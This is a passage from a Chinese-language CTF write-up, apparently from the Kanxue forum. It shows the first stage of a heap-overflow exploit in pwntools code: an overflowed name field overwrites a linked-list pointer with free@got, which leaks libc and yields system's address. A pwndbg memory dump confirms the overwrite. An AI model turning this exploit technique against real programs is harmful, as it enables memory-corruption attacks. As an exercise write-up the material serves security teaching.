 Step1:leak libc base
1 add('a','a')
用于执行一次free函数，从而使free@got表项的内容被填充
2 delete() #run free
3 name = 'a'*27 + p32(elf.got['free']) #name + last_heap
4 print hex(elf.got['free'])
因为在写入name字段的时候存在堆溢出，所以在name字段后加上free@got，从而
将name后面的next指针覆盖为free@got
5 add(name,'a'*25)
6 show_add()
7 cn.recvuntil('Description: ')
打印所有枪支的信息，会使用next指针索引打印下一个枪支结构体，当next指针被覆盖
为free@got，就会将free函数的地址打印出来
8 cn.recvuntil('Description: ')
9 free_addr = u32(cn.recv(4).ljust(4,'\x00'))
之后就可以根据free函数的地址获得libc基址、sysytem函数地址、'/bin/sh '字符串地
址
10 success('free_addr'+hex(free_addr))
11 libc_base = free_addr-libc.symbols['free']
12 system_addr = free_addr+libc.symbols['system']-libc.symbols['free']
13 success('system_addr'+hex(system_addr))
由于一开始没有运行过free函数，根据linux延迟绑定机制，只有第一次运行后got表才会绑定free的实际内存地址。
接下来就是填充27个字节的name，将last_heap指针覆盖成free_got地址，以泄露free地址，然后就能根据libc相对偏移计算出system的地址了。
pwndbg> x/40wx 0x9f3a410
0x9f3a410: 0x00000000 0x00000041 0x61616161 0x61616161
0x9f3a420: 0x61616161 0x61616161 0x61616161 0x61616161
0x9f3a430: 0x61000061 0x61616161 0x61616161 0x61616161
0x9f3a440: 0x61616161 0x61616161 0x61616161 0x0804a238
0x9f3a450: 0x00000000 0x0001fbb1 0x00000000 0x00000000
0x9f3a460: 0x00000000 0x00000000 0x00000000 0x00000000
0x9f3a470: 0x00000000 0x00000000 0x00000000 0x00000000
0x9f3a480: 0x00000000 0x00000000 0x00000000 0x00000000
0x9f3a490: 0x00000000 0x00000000 0x00000000 0x00000000
0x9f3a4a0: 0x00000000 0x00000000 0x00000000 0x00000000
pwndbg> x 0x9f3a410+0x40-4
0x9f3a44c: 0x0804a238
pwndbg> x 0x0804a238
0x804a238 <free@got.plt>: 0xf7ded470
看雪